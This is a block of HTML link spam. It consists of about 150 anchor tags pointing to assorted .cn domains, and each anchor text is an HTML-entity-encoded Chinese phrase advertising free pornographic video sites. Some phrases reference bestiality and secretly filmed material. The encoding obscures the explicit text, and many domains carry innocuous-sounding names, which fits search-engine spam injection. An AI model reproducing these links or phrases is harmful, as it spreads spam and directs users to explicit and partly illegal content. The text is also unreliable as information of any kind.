<a href="http://lue6.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://yixianled.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://juhl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x653E;&#x6BDB;&#x7247;</a>|
<a href="http://098k.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://jianzhulajifensuiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://irhe.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pachuang.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://shebao12333.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://netside.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmondzx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liveticket.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wzmljy.cn" target="_blank">&#x56FD;&#x4EA7;freesexvideos&#x4E2D;&#x56FD;&#x9EBB;&#x8C46;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://hzlife.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tracy2.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vdp334.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wlszjt.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x2174;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://qiuun.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://huaikas.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://blid.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://fdytj.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daters.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinyifs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://v9mz.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://vc2c.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zw1688.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://yuyakeji.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gtacn.cn" target="_blank">&#x4E45;&#x4E45;97&#x4E45;&#x4E45;97&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;</a>|
<a href="http://petexpo.net.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://windowsba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://168rnb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ljgyy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://raopi.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://weyita.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lxgxs.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pfxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gylida.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EA2;&#x7C89;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x6027;&#x8272;</a>|
<a href="http://xxseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://rt268.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://023521.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://shanxianwz.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://lezutime.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://pk6633.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://nljycl.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tbpe.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sugarpill.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idlintech.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://sswldb.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://fossjot.cn" target="_blank">&#x9999;&#x8549;97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://sduky.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jm114.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spbc.net.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://26az.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x56DB;&#x5361;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://swsss.com.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://hi-key.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://smart-x.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jjkfw.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://soflexgallery.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kkas.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qm03.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;99</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://j660.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://kuxiazi.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://princebaby.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x5408;&#x7EFC;&#x56FD;&#x4EA7;</a>|
<a href="http://hljluqu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://ovgp.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uf90.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://3cym.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://bgmt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://ldquan.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://w7662.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://re86.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://gofod.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k36738.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;av&#x4F26;&#x7406;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://284mtv.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://shelocked.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://vicin.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://mihill.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://springcable.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;a&#x7247;&#x770B;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://51sooho.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x65E5;&#x97E9;</a>|
<a href="http://zsd56.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51zlx.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://0577yuying.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuolv.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shanxianwz.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
